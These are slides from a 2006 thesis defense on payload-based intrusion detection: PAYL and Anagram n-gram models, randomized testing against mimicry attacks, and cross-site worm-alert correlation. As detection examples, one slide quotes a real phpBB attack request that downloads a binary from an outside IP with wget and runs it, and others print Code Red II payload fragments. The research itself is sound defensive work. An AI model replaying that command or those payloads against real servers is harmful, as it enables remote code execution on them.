Network Payloadbased Anomaly Detection and Contentbased Alert Correlation

Network Payload-based Anomaly Detection and Content-based Alert Correlation Ke Wang Thesis Defense Aug. 14 th, 2006 Department of Computer Science Columbia University 1

Why do we need payloadbased anomaly detection Attacks that are normal connections may carry bad (anomalous) content indicative of a new exploit n Slow and stealthy, or targeted/hitlist worms do not display “loud and obvious” scanning or propagation behavior detectable via flow statistics n This sensor augments other sensors and enriches the view of the network n 2

Conjecture and Goal n Detect Zero-Day Exploits via Content Analysis n n n True Zero-day will manifest as “never before seen data” delivered to an application or server Learn “typical/normal” data, detect abnormal data Generate signature immediately to stop further propagation n n Worms – propagation detectable via flow statistics (except perhaps slow worms) Targeted Attacks (sophisticated, stealthy, no “loud and obvious” propagation) No need to wait until “payload prevalence” (a sufficient number of repeated occurrences of the same content) Develop sensors that are accurate, efficient, scalable, with resiliency to mimicry attacks 3



Contributions n Demonstrate the usefulness of analyzing network payload for anomaly detection n n PAYL: 1 -gram modeling Anagram: higher order n-gram modeling Randomized modeling/testing that can help thwart mimicry attacks Ingress/egress payload correlation to capture a worm’s initial propagation attempt Efficient privacy-preserving payload correlation across sites, and automatic signature generation 4

Contributions n Demonstrate the usefulness of analyzing network payload for anomaly detection n PAYL: 1 -gram modeling n n Statistical, semantics/language-independent, efficient Incremental learning Clustering for space saving Multi-centroids fine grained modeling Anagram: higher order n-gram modeling Randomized modeling/testing that can help thwart mimicry attacks Ingress/egress payload correlation to capture a worm’s initial propagation attempt Efficient privacy-preserving payload correlation across sites n n 5

Motivation of PAYL n n Content traffic to different ports have very different payload distributions Within one port, packets with different lengths also have different payload distributions Furthermore, worm/virus payloads usually are quite different from normal distributions Previous work: n n n Attack signature: Snort, Bro First few bytes of a packet: NATE, PHAD, ALAD Service-specific IDS [CKrugel 02]: coarse modeling, 256 ASCII characters in 6 groups. 6

Example byte distributions for different ports ssh Mail Web 7

Example byte distribution for different payload lengths of port 80 on the same host server 8

CR II distribution versus a normal distribution 9



How to model “normal” content: 1 -gram Centroid The average relative frequency of each byte, and the standard deviation of the frequency of each byte, for payload length 185 of port 80 10

PAYL operation n Learning phase Models are computed from packet stream incrementally conditioned on port/service and length of packet n Hands-free epoch-based training n Fine-grained multi-centroids modeling n n Clustering: merge two neighbouring centroids if their Manhattan distance is smaller than threshold Save space, remove redundancy, linear time computation n Improve the modeling accuracy for those length bins with few training data (sparseness) n n Self-calibration phase n n Sampled training data sets an initial threshold setting Detection phase n Packets are compared against models using simplified 11 Mahalanobis distance



Performance comparison: single centroid vs. multi-centroids Test Worms: CR, CRII, Web. DAV, and nsiislog. dll buffer overflow vulnerability (MS 03 -022) Dataset W 1 Dataset EX Single-centroid 0. 66% 0. 487% 0. 982% Multi-centroids (one-pass) 0. 42% 0. 225% 0. 32% Multi-centroids (semi-batched) 0. 0086% 0. 029% 0. 107% At 0. 1% false positive rate: 5. 8 alerts/h for EX, 6 alerts/h for W, 8 alerts/h for W 1 12

PAYL Summary n n n Models: length conditioned character frequency distribution (1 -gram) and standard deviation of normal traffic Testing: Mahalanobis distance of the test packet against the model Pro: n n Simple, fast, memory efficient Con: n n Cannot capture attacks displaying normal byte distribution Easily fooled by mimicry attacks with proper padding 13

Example: php. BB forum attack GET /modules/Forums/admin_styles. php? phpbb_root_path=http: // 81. 174. 26. 111/cmd. gif? &cmd=cd%20/tmp; wget%20216. 15. 209. 4/criman; chmod%20744%20 criman; . /criman; echo%20 YYY; echo|. . HTTP/1. 1. Host: . 128. 59. 16. 26. User‑Agent: . Mozilla/4. 0. (compatible; . MSIE. 6. 0; . Windows. NT. 5. 1; ). . n n Relatively normal byte distribution, so PAYL misses it Abnormal sequence of commands for exploitation n The attack invariants The subsequence of new, distinct bye values should be “malicious” What we need: capture order dependence of byte sequences --- higher order n-grams modeling 14

Contributions n Demonstrate the usefulness of analyzing network payload for anomaly detection n PAYL: 1 -gram modeling n Anagram: higher order n-gram modeling n n n n Binary-based modeling Bloom filter for space efficiency Semi-supervised learning Privacy-preserving payload alert for correlation Randomized modeling/testing that can help thwart mimicry attacks Ingress/egress payload correlation to capture a worm’s initial propagation attempt Efficient privacy-preserving payload correlation across sites 15



Overview of Anagram n Binary-base higher order n-grams modeling n n Models all the distinct n-grams appearing in the normal training data During test, compute the percentage of never-seen distinct n-grams out of the total n-grams in a packet: n Semi-supervised learning n n Normal traffic is modeled Prior known malicious traffic is modeled: Snort Rules, captured malcode Model is space-efficient by using Bloom filters Previous work n n Foreign system call sequences [Forrest 96] Trie-based n-gram storage and comparison for network anomaly detection [Rieck 06] 16

17

18



False positive rate (with 100% detection rate) with different training time and n of n-grams Normal traffic: real web traffic collected of two CUCS web servers Test worms: CR, CRII, Web. DAV, Mirela, php. BB forum attack, nsiislog. dll buffer overflow(MS 03 -022) n n Low False positive rate per packet (better per flow) No significant gain after 4 days’ training Higher order n-grams needs longer training time to build good model 3 -grams are not long enough to distinguish malicious byte sequences from normal ones 19

The false positive rate (with 100% detection rate) for different n-grams, under both normal and semi-supervised training – per packet rate 20



n Mimicry attacks Attackers can mimic the normal traffic and hide the exploit inside “the sled” to avoid the sensor easily. n Example: polymorphic mimicry worm developed by [OK 05] targeting PAYL, which do encoding and traffic blending to simulate normal profile. 21

Contributions n Demonstrate the usefulness of analyzing network payload for anomaly detection n Randomized modeling/testing that can help thwart mimicry attacks n Ingress/egress payload correlation to capture a worm’s initial propagation attempt Efficient privacy-preserving payload correlation across sites n 22

Randomization against mimicry attacks n n The general idea of payload-based mimicry attacks is by crafting small pieces of exploit code with a large amount of “normal” padding to make the whole packet look normal. If we randomly choose the payload portion for modeling/testing, the attacker would not know precisely which byte positions it may have to pad to appear normal; harder to hide the exploit code! This is a general technique can be used for both PAYL and Anagram, or any other payload anomaly detector. For Anagram, additional randomization, keep n-gram size a secret! 23



Randomized Modeling n n Separate the whole packet randomly into several (possibly interleaved) substrings or subsequences: S 1, S 2, . . SN, and build one model for each of them Test packet’s payload is divided accordingly 24

Shortcomings: n Models from sub-partitions may be similar n n Higher memory consumption, no real model diversity The testing partitioning need to be the same as training partitioning n n Less flexibility Need to retrain when wants to change partitions Top plot is the model built from the whole packet, and the bottom two are the models built from two random sub-partitions. 25

Randomized Testing Simpler strategy that does not incur substantial overhead n Build one model for whole packet, randomize tested portions n Separate the whole packet randomly into several (possibly interleaved) partitions: S 1, S 2, . . SN, n Score each randomly chosen partition separately n Use the maximum score: n 26

27

![PAYL Test: on the mimicry attack designed by [OK 05] targeting it, 20 fold PAYL Test: on the mimicry attack designed by [OK 05] targeting it, 20 fold](http://slidetodoc.com/presentation_image_h/37c49f1a1af9d614d34fcd360e08a4b3/image-28.jpg)

PAYL Test: on the mimicry attack designed by [OK 05] targeting it, 20 fold randomized testing Detection Times Pure random 16/20 mask Chunked random mask 14/20 Avg. FP Std. FP 0. 269% 0. 375% 0. 175% 0. 409% 28

Anagram Test: average false positive rate and standard deviation with 100% detection rate, chunked random mask, 10 fold randomized testing Normal training Semi-supervised training 29

Contributions n n n Demonstrate the usefulness of analyzing network payload for anomaly detection Randomized modeling/testing that can help thwart mimicry attacks Ingress/egress payload correlation to capture a worm’s initial propagation attempt n n n Detect slow or stealthy worms Immediate signature generation Efficient privacy-preserving payload correlation across sites. 30



Ingress/egress correlation to detect worm’s propagation n Observation n An approach to stop the worm’s very first propagation attempt n n Self-propagating worms will start attacking other machines (by sending at least the exploit portion of its content) shortly after a host is infected The attacked destination port will be the same since it’s exploiting the same vulnerability If we detect anomalous egress packets to port i very similar to those anomalous ingress packets to port i, there is a high probability that a worm has started its propagation Advantage: n Can detect slow or stealthy worms which won’t show probe behavior and thus avoid probe detectors 31



Similarity metrics to compare the payloads of two or more anomalous packet alerts Metric Data used Handle fragment Similarity score [0, 1] Detect metamorphic String equality (SE) Raw data No No Longest common substring (LCS) Raw data Yes 1 for equal, 0 otherwise 2*C/( L 1+ L 2) Longest common subsequence (LCSeq) Raw data Yes 2*C/( L 1+ L 2) Some Experiment result No 32

LCS signature generation: Code Red II |d 0|$@|0 ff|5|d 0|$@|0|h|d 0| @|0|j|1|j|0|U|ff| 5|d 8|$@|0 e 8 19 0 0 0 c 3 ff|%`0@|0 ff|%d 0@|0 ff|%h 0@|0 ff|%p 0@|0 ff|%t 0@|0 ff|%x 0@|0 ff|%| 0@|fc fc fc fc fc 0 0 0 0|EXP LORER. EXE|0 0 0|SOFTWAREMicrosoftWindows NT Current. VersionWinlogon|0 0 0|SFCDisable|0 0 9 d ff ff ff|SYSTEMCurrent. Control. SetService sW 3 SVCParametersVirtual Roots|0 0 0 0|/Scr ipts|0 0 0 0|/MSADC|0 0|/D|0 0|c: , , 21 7|0 0 0 0|d: , , 217|fc fc fc fc fc fc … 33

Previous Work n Worm signature generation: Autograph, Earlybird, Honeycomb, Polygraph, Hasma Detecting frequently occurring payload substrings or tokens from suspicious IP, which still depends on the scanning behavior n Detection occurs some time after the worm propagation n Cannot detect slow and stealthy worms n 34

Contributions n n Demonstrate the usefulness of analyzing network payload for anomaly detection Randomized modeling/testing that can help thwart mimicry attacks Ingress/egress payload correlation to capture a worm’s initial propagation attempt Efficient privacy-preserving payload correlation across sites n n Robust and privacy-preserving means of representing content-based alerts. Automatic signature generation. 35



Cross-site payload alert correlation n Each site has a distinct content flow n n Find global, common “invariants in content”. n n If multiple sites see the same/similar content alerts, it’s highly likely to be a true worm/targeted outbreak Separate TP’s from FP’s! The False Positive Problem Reduces false positives by creating white lists of those alerts that cannot be correlated Higher standard to prevent mimicry attack n n Diversity via content (not system or software) Exploit writers/attackers have to learn the distinct content traffic patterns of many different sites Need to be privacy-preserving 36

Related Research DNAD/Worminator (slow/IP) sharing n Domino alert sharing n The DShield. org model for content sharing and querying n n n Could also serve as a “trap” to detect attacker watermarking behavior Peer. Pressure, Privacy-Preserving friends troubleshooting network 37



Correlation techniques n Baseline n n “Raw” suspect content string-based correlation: String equality (SE), longest common substring (LCS), longest common subsequence (LCSeq), edit distance (ED) Frequency-modeled 1 -gram correlation Frequency distribution: Manhattan distance n Z-String: supports SE, LCSeq, ED n n Binary-modeled n-gram correlation n N-gram signature, Bloom filter n-gram “signature” 38



Example suspect content This is a bot command string Original content: 256 bits. Thi, s□a, ot□, mma, □st, his, □a□, t□c, man, str, is□, a□b, □co, and, tri, s□i, □bo, com, nd□, rin, □is, bot, omm, d□s, ing List of 3 -grams in original string. A box represents a space; the underlined n-gram appears twice in the original alert. 25 n-grams take approximately 600 bits. Frequency distribution; the most frequent character is a space (ASCII code 32). Size ≈ 8160 bits. □isamnot. Tbcdghr Z-String; the space (box) is the most frequent character. Non-appearing characters are removed. 15 characters = 120 bits. 000001101010110100110101101010… 0101001110101111000 Bloom filter of above n-grams. If three hash values are used, a minimum optimal size 39 would b



Real traffic evaluation n Goal: measure performance in identifying true alerts from false positives n n Mix the collection of attacks into two hours of traffic from www and www 1 n n Ideal: true positives have very high similarity scores, while false positives have very low scores Multiple, differently-fragmented instances of Code Red and Code Red II to simulate a real worm attack Mixed sets are run through PAYL and Anagram, with alerting threshold reduced so that 100% of attacks are detected, but with possibly higher FP rates String 40

Real traffic evaluation (II) Range of scores across multiple instances of the same worm (CR or CRII) Range of scores across instances of different worms (CR vs. CRII), e. g. , polymorphism False positive score range; blue bar represents 99. 9% percentile; white represents maximum score Methods are, from 1 to 8: Raw-LCS, Raw-LCSeq, Raw-ED, Freq-MD, ZStr-LCS, ZStr-LCSeq, Zstr-ED, N-grams with n=5. 41

Real traffic evaluation (III) n Correlation of identical (non-polymorphic) attacks works accurately for all techniques n n Non-fragmented attacks score near 1 Z-Strings (MD, LCseq, ED) and n-grams handle fragmentation well Polymorphism is hard to detect; only Raw-LCSeq and n-grams score well Overall, n-grams are particularly effective at eliminating false positives, and Bloom filters enable privacy preservation 42



Signature Generation n n Each class of techniques can generate its own signature Raw packets: Exchange LCS/LCSeq n n Byte frequency/Z-Strings n n Not privacy-preserving Given the frequency distribution, Z-Strings generated by ordering from most to least frequent and dropping the least frequent N-grams n n Robust to reordering or fragmentation If position information is available, can “flatten” into a deployable string signature 43

Signature/Query generation (II) GET. /default. ida? XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXX%u 9090%u 6858%u cbd 3%u 7801%u 9090%u 6858%ucbd 3%u 7801%u 9090%u 8190%u 00 c 3%u 0003%u 8 b 00%u 531 b%u 53 ff%u 0078%u 0000%u 0 Original CRII packet (first 300 bytes) 88 0 255 117 48 85 116 101 106 232 100 133 80 254 1 69 137 56 51 Z-String (first 20 bytes, ASCII values) Byte frequency distribution * /def*ult. ida? XXXX*XXXX%u 9090% u 6858%ucbd 3%u 7801%u 9090%u 6858%ucbd 3%u 7 801%u 9090%u 8190%u 00 c 3%u 00 03%u 8 b 00%u 531 b%u 53 ff%u 0078%u 000 0%u 00=a HT*: 3379 Flattened 5 -grams (first 172 bytes; “*” implies wi 44

Accuracy of the signatures The accumulative frequency of the signature match scores computed by matching normal traffic against different worm signatures. The closer to the y-axis, the more accurate. The six curves represent the following, in order from the left to the right: 1) n-grams signature, 2) Z-string signature comparing using LCS, 3) LCSeq of raw signature, 4) Z-string signature using LCSeq, 5) LCSeq of raw signature, 6) byte-frequency signature. 45

Signature for polymorphic worm n n Our approaches work poor since they are based on payload similarity Will there be enough invariants for accurate signature? n n n Slammer: first byte “ 0 x 04” CLET shellcode 2: “� xff� xff” and “� xeb� x 31”. CLET shellcode 2: Proposed alternative: “generalized signature” specifying the higher-level pattern of an attack, instead of raw payload based. n “ 0 xeb 0 x 31”B {92 bytes, entropy: E, “ 0 xff”B} 46

Conclusions n n n Network payload-based PAYL and Anagram can detect zero-day attacks with high accuracy and low false positives Randomization help thwart mimicry attack Ingress/egress correlation detects worm’s initial propagation and generate accurate worm signature n n Good at detecting slow/stealth worms Privacy-preserving payload alerts correlation across sites can identify true anomalies and reduces false positive n Accurate signature generation 47

Accomplishments n Major papers: n n n Anagram: A Content Anomaly Detector Resistant to Mimicry Attack, K. Wang, J. Parekh, S. Stolfo, RAID, Sept 2006. Privacy-preserving Payload-based Correlation for Accurate Malicious Traffic Detection, J. Parekh, K. Wang, S. Stolfo, SIGCOMM LSAD Workshop, Sept, 2006. Anomalous Payload-based Worm Detection and Signature Generation, K. Wang, G. Cretu, S. Stolfo, RAID, Sept 2005. FLIPS: Hybrid Adaptive Intrusion Prevention, M. Locasto, K. Wang, A. Keromytis, S. Stolfo, RAID, Sept. 2005. Anomalous Payload-based Network Intrusion Detection, K. Wang, S. Stolfo, RAID, Sept 2004. Software implementation (licensed by Columbia): n n PAYL sensor Anagram sensor 48

Future Work n Further Evaluation – including measures/features of high-entropy partitions n Optimization problem: model parameter settings (n -gram size, thresholds, etc. ), random mask generation n n Real deployment of multiple-site correlation Shadow server architecture implementation and testing Pushing into the host: integration with instrumented application software 49

Thank you! n Q/A ? 50

Backup slides 51

Overview of PAYL – How it works n Principles of operation n Fine-grained modeling of normal payload n n n Normal packet content is automatically learned Based upon unsupervised anomaly detection algorithms Site and application specific, also conditioned on packet length Build byte frequency distribution and its standard deviation as normal profile For test data, compute the simplified Mahalanobis distance against its centroid to measure similarity 52

